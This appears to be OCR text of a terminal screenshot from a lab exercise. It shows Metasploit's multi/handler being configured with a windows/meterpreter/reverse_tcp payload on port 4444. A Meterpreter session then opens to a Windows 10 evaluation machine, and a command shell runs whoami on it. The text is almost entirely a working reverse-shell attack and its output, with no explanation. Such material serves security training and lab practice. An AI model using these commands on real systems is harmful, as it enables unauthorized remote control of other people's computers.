 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 4444
lport => 4444
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 192.168.56.111:4444
[*] Sending stage (175686 bytes) to 192.168.56.112
[*] Meterpreter session 1 opened (192.168.56.111:4444 -> 192.168.56.112:50635) a
t 2025-07-28 06:57:05 +0000
Do you want to check for updates?
?
Yes
(Meterpreter 1)(C:\Users\User\Downloads) > shell
Process 5420 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22621.5624]
(c) Microsoft Corporation. All rights reserved.
C:\Users\User\Downloads>whoami
whoami
windev2404eval\user
C:\Users\User\Downloads>